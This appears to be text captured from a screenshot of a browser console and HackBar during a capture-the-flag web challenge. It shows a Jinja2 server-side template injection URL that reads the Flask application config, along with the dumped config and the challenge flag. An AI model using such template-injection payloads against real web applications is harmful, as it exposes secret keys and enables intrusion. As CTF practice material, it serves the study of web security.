 <Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE':
4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None,
'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{0bdc757b-757b-438b-92ef-c0b44d43e8ae}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False,
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json',
'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS':
False}>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://0eef2afd-1e0f-420b-9653-537cc4af0885.node5.buuoj.cn:81/shrine/{{url_for.__globals__.current_app.config}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All